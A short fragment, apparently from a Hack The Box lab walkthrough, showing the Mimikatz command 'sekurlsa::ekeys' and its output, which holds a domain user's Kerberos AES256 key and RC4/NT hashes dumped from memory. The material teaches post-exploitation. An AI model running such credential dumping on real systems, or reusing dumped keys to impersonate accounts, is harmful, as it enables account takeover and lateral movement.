 mimikatz # sekurlsa::ekeys
<SNIP>
Authentication Id : 0 ; 444066 (00000000:0006c6a2)
Session           : Interactive from 1
User Name         : plaintext
Domain            : HTB
Logon Server      : DC01
Logon Time        : 7/12/2022 9:42:15 AM
SID               : S-1-5-21-228825152-3134732153-3833540767-1107
         * Username : plaintext
         * Domain   : inlanefreight.htb
         * Password : (null)
         * Key List :
           aes256_hmac       b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60
           rc4_hmac_nt       3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old      3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_md4           3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_nt_exp   3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old_exp  3f74aa8f08f712f09cd5177b5c1ce50f
<SNIP>